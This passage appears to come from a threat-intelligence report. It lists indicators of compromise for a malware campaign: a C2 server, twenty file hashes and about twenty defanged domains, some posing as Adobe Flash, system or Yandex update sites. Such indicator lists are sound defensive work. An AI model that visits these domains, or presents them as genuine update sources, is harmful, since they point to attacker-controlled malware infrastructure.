| C <sub>2</sub><br>Server(s) | www[.]testzake[.]com                                             |## **IOCs**

## **Hashes**

61a692e615e31b97b47a215479e6347fbd8e6e33d7c9d044766b4c1d1ae1b1fb 22592a32b1193587a707d8b20c04d966fe61b37f7def7613d9bb91ff2fe9b13b 2d81d65d09bf1b864d8964627e13515cee7deddfbd0dc70b1e67f123ab91421e d579255852720d794349ae2238f084c6393419af38479f3d0e3d2a21c9eb8e18 0fc52c74dd54a97459e964b340d694d8433a3229f61e1c305477f8c56c538f27 567a5b54d6c153cdd2ddd2b084f1f66fc87587dd691cd2ba8e30d689328a673f 95f198ed29cf3f7d4ddd7cf688bfec9e39d92b78c0a1fd2288e13a92459bdb35 6fae5305907ce99f9ab51e720232ef5acf1950826db520a847bf8892dc9578de b1737f3a1c50cb39cd9938d5ec3b4a6a10b711f17e917886481c38967b93e259 71dc584564b726ed2e6b1423785037bfb178184419f3c878e02c7da8ba87c64d 4ea23449786b655c495edf258293ac446f2216464b3d1bccb314ef4c61861101 0baf36ca2d3772fdff989e2b7e762829d30db132757340725bb50dee3b51850c 012ec51657d8724338a76574a39db4849579050f02c0103d46d406079afa1e8b e049bd90028a56b286f4b0b9062a8df2ab2ddf492764e3962f295e9ce33660e3 77a2e26097285a794e42c9e813d14936d0e7a1dd3504205dd6b28a71626f8c3c 5aa7db3344aa76211bbda3eaaccf1fc1b2e76df97ff9c30e7509701a389bd397 fc4b465ee8d2053e9e41fb0a6ae32843e4e23145845967a069e584f582279725 44171afafca54129b89a0026006eca03d5307d79a301e4a8a712f796a3fdec6e 7438ed5f0fbe4b26afed2fe0e4e4531fc129a44d8ea416f12a77d0c0cd873520 13d0bd83a023712b54c1dd391dfc1bc27b22d9df4fe3942e2967ec82d7c95640

## **Domains**

adobeflashupdate.dynu[.]com adobeflashupdate1.strangled[.]net cdaklle.housejjk[.]com futuresgolda[.]com herman.eergh[.]com jowwln.cocolco[.]com kop.gupdiic[.]com loomon.gupdiicc[.]com pagbine.ofhloe[.]com panaba.empleoy-plan[.]com peak.measurepeak[.]com prdaio.unbrtel[.]com support.yandexmailru[.]kr systemupdate5.dtdns[.]net testzake[.]com transactiona[.]com wap.gxqtc[.]com wap.hbwla[.]com wap.kylxt[.]com